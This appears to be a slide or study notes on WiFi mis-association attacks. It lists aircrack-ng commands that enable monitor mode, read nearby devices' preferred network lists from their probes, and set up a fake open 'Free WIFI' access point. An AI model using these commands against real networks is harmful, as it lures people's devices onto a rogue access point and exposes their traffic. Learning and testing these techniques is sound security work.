

Fun attack. The computer is trying to connect to WiFis it knows.
airmon-ng start wlan0
airdump-ng mon0 # wil show new computers PNL (Prefered network list) and we can create the open ones! In this case the BSSID will shown as (not associated)
airbase-ng --essid “Free WIFI” -c 1 mon0

# hacks
Mis-Association Attacks